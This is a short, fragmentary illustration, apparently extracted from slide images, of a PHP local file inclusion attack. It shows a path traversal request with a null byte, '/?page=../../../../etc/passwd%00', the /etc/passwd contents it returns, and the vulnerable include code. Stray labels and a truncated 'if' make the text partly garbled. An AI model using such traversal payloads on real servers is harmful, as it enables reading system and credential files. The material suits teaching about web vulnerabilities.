 /?page=../../../../etc/passwd%00
root:x:0:0:root:/root:/bin/bash
...
H4ck3R
Web App
root:x:0:0:root:/root:/bin/bash
...
../../../../etc/passwd\0
$file=../../../../etc/passwd\0
f (file_exists('/home/../../../../etc/passwd\0.php')) {
include '/home/../../../../etc/passwd\0.php';
}
PHP